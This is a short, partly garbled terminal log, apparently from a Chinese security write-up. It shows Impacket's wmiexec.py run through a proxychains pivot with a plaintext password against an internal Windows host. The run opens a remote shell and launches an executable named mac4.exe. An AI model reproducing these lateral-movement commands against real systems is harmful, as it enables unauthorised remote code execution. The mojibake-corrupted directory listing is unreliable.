 (root💀kali)-[~/Desktop]
# proxychains python3 wmiexec.py mac:123QWEasd@10.12.10.3
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.24.dev1+20210726.180101.1636eaab - Copyright 2021 SecureAuth Corporation
[proxychains] Strict chain ... 1.117.58.131:1097 ... 10.12.10.3:445 ... OK
[*] SMBv2.1 dialect used
[proxychains] Strict chain ... 1.117.58.131:1097 ... 10.12.10.3:135 ... OK
[proxychains] Strict chain ... 1.117.58.131:1097 ... 10.12.10.3:49154 ... OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>dir
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
������ C �
�������к��� 7427-8375
C:\ ��Ŀ¼
2021/09/01 23:40 288,256 mac4.exe
2009/07/14 11:20 <DIR> PerfLogs
2021/06/04 16:17 <DIR> phpStudy
2021/06/04 15:06 <DIR> Program Files
2021/06/04 15:23 <DIR> Program Files (x86)
2021/07/18 12:04 288,256 test2.exe
2021/07/18 18:37 <DIR> Users
2021/09/01 23:45 <DIR> Windows
2 ���ļ� 576,512 ��
6 ��Ŀ¼ 26,976,157,696 ������
C:\>mac4.exe
FREEBUF
亿人安全